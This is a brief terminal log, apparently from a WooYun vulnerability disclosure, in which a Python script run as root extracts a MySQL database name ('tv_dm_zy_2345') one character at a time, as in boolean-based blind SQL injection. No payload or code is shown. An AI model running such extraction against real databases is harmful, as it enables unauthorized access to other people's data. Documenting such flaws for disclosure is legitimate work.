 [root@server120 tmp]# python boolen.py
[10:47:19] Start to retrive MySQL database()
[scan in progress] t
[scan in progress] tv
[scan in progress] tv_
[scan in progress] tv_d
[scan in progress] tv_dm
[scan in progress] tv_dm_
[scan in progress] tv_dm_z
[scan in progress] tv_dm_zy
[scan in progress] tv_dm_zy_
[scan in progress] tv_dm_zy_2
[scan in progress] tv_dm_zy_23
[scan in progress] tv_dm_zy_234
[scan in progress] tv_dm_zy_2345
www.wooyun.org
database() is tv_dm_zy_2345